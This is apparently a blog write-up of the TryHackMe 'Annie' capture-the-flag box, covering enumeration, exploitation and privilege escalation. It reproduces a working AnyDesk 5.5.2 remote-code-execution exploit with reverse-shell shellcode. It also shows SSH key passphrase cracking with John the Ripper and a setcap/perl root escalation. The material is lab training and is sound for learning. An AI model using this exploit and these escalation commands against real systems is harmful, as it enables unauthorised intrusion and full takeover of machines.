Annie
Date: August 23rd 2022
Author: j.info
Link: Annie CTF on TryHackMe
TryHackMe Difficulty Rating: Medium

Objectives
- What is user.txt?
- What is root.txt?
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 -p- $ip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
7070/tcp open ssl/realserver?
| ssl-cert: Subject: commonName=AnyDesk Client
36071/tcp open unknown
AnyDesk Digging
Seeing the ssl-cert value for port 7070 as AnyDesk Client led me to search around on that and find that there is usually a UDP port open for that at 50001. An nmap scan:
sudo nmap -sU -p 50001 $ip
PORT STATE SERVICE VERSION
50001/udp open|filtered unknown
I run a searchsploit to see if there are any vulnerabilities and see one with RCE:
searchsploit anydesk
---------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------- ---------------------------------
AnyDesk 2.5.0 - Unquoted Service Path Privilege Escalation | windows/local/40410.txt
AnyDesk 5.4.0 - Unquoted Service Path | windows/local/47883.txt
AnyDesk 5.5.2 - Remote Code Execution | linux/remote/49613.py
---------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
I pull it over and open it up to look at the code:
searchsploit -m 49613
# Exploit Title: AnyDesk 5.5.2 - Remote Code Execution
# Date: 09/06/20
# Exploit Author: scryh
# Vendor Homepage: https://anydesk.com/en
# Version: 5.5.2
# Tested on: Linux
# Walkthrough: https://devel0pment.de/?p=1881
#!/usr/bin/env python
import struct
import socket
import sys
ip = '192.168.x.x'
port = 50001
def gen_discover_packet(ad_id, os, hn, user, inf, func):
d = chr(0x3e)+chr(0xd1)+chr(0x1)
d += struct.pack('>I', ad_id)
d += struct.pack('>I', 0)
d += chr(0x2)+chr(os)
d += struct.pack('>I', len(hn)) + hn
d += struct.pack('>I', len(user)) + user
d += struct.pack('>I', 0)
d += struct.pack('>I', len(inf)) + inf
d += chr(0)
d += struct.pack('>I', len(func)) + func
d += chr(0x2)+chr(0xc3)+chr(0x51)
return d
# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.y.y LPORT=4444 -b "\x00\x25\x26" -f python -v shellcode
shellcode = b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xcb\x46\x40"
shellcode += b"\x6c\xed\xa4\xe0\xfb\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xa1\x6f\x18\xf5\x87"
shellcode += b"\xa6\xbf\x91\xca\x18\x4f\x69\xa5\x33\xa8\x42"
shellcode += b"\xc9\x46\x41\xd1\x2d\x0c\x96\xf8\x9a\x0e\xc9"
shellcode += b"\x8a\x87\xb4\xba\x91\xe1\x1e\x4f\x69\x87\xa7"
shellcode += b"\xbe\xb3\x34\x88\x2a\x4d\xb5\xab\xe5\x8e\x3d"
shellcode += b"\x2c\x7b\x34\x74\xec\x5b\xd4\xa9\x2f\x2e\x43"
shellcode += b"\x9e\xcc\xe0\xa8\x83\xcf\xa7\x3e\xba\xec\x69"
shellcode += b"\x1d\xc4\x43\x40\x6c\xed\xa4\xe0\xfb"
print('sending payload ...')
p = gen_discover_packet(4919, 1, '\x85\xfe%1$*1$x%18x%165$ln'+shellcode, '\x85\xfe%18472249x%93$ln', 'ad', 'main')
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(p, (ip, port))
s.close()
print('reverse shell should connect within 5 seconds')
I change the ip variable to the target system.
I then run msfvenom with the command provided in the comment using my own IP to catch the reverse shell at and remove that block of shellcode and replace it with my own and save.
I start up a listener on my system and then run the exploit.
python 49613.py
sending payload ...
Traceback (most recent call last):
File "/home/kali/work/49613.py", line 46, in <module>
p = gen_discover_packet(4919, 1, '\x85\xfe%1$*1$x%18x%165$ln'+shellcode, '\x85\xfe%18472249x%93$ln', 'ad', 'main')
TypeError: can only concatenate str (not "bytes") to str
Well darn. I get stuck for a little bit here and eventually try and run it with python2 which for whatever reason works. That was frustrating.
System Access
python2 49613.py
sending payload ...
reverse shell should connect within 5 seconds
listening on [any] 4444 ...
connect to [10.6.127.197] from (UNKNOWN) [10.10.191.127] 46050
id
uid=1000(annie) gid=1000(annie) groups=1000(annie),24(cdrom),27(sudo),30(dip),46(plugdev),111(lpadmin),112(sambashare)
hostname
desktop
Alright we’re on the system! Now let’s get a useable shell.
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
annie@desktop:/home/annie$ ^Z
zsh: suspended nc -nvlp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1] + continued nc -nvlp 4444
annie@desktop:/home/annie$ export TERM=xterm-256color
annie@desktop:/home/annie$
System Enumeration
The user.txt flag is waiting for us in our home directory:
wc -c /home/annie/user.txt
23 /home/annie/user.txt
sudo -l requires a password.
Nothing interesting capabilities wise.
Looking in annie’s .ssh directory shows an already created ssh key which I copy to my own system and try and ssh back over.
ssh -i id_rsa annie@$ip
Enter passphrase for key 'id_rsa':
I try and crack it with John the Ripper:
ssh2john id_rsa > hash
john hash --wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<REDACTED> (id_rsa)
1g 0:00:00:31 DONE (2022-08-23 22:22) 0.03140g/s 639.1p/s 639.1c/s 639.1C/s chinos..MELANIE
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
And ssh back over with ssh -i id_rsa annie@$ip:
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-173-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Sat May 14 16:03:44 2022 from 192.168.58.128
annie@desktop:~$
I try sudo -l again just in case but the password we just cracked doesn’t work.
I forgot to check for SUID files earlier and do that now:
find / -perm /4000 2>/dev/null
One sticks out as out of the ordinary:
/sbin/setcap
ls -al /sbin/setcap
-rwsr-xr-x 1 root root 10232 Nov 16 2017 /sbin/setcap
Alright, we can work with that! We should be able to set setuid capabilities on something and get root that way.
Root
I check a few programs before settling on perl, and looking it up on GTFO bins shows how to exploit it once I’ve set the capability on it.
I set cap_setuid+ep on it and then check to make sure it took with getcap. Then execute the command from GTFOBins and end up with root!
annie@desktop:/tmp$ which perl
/usr/bin/perl
annie@desktop:/tmp$ /sbin/setcap cap_setuid+ep /usr/bin/perl
annie@desktop:/tmp$ getcap /usr/bin/perl
/usr/bin/perl = cap_setuid+ep
annie@desktop:/tmp$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# whoami
root
# hostname
desktop
And the root flag:
wc -c /root/root.txt
26 /root/root.txt
One really cool thing the author did here that I want to point out is they bought a 1 month voucher for THM and put it in a file in the root directory for the person who got first blood on the box (or whoever redeems it first). Not only do you put together a fun box for us to use but you gave away a voucher as well.
Hats off to you good sir, that’s awesome of you to do.
cat /root/THM-Voucher.txt
Congratz to the blood-taker!
Prize is a 1 month THM subscription voucher:
Q9oimd
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap
- Finding AnyDesk running and exploiting a vulnerability to get an initial foothold
- Finding a password protected id_rsa key that we use ssh2john on and then crack it with John the Ripper
- Finding that /sbin/setcap has SUID set allowing us to set capabilities on any file, which we do to the perl executable and use it to escalate to root
Many thanks to:
- TobjasR for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com